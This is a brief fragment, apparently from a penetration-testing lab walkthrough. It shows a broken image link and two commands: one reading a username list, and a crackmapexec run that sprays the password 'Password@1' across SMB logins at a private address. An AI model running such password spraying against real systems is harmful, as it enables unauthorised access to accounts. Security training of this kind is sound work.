 cat /root/Desktop/user.txt crackmapexec smb 192.168.1.106 -u /root/Desktop/user.txt -p 'Password@1' --continue-on-success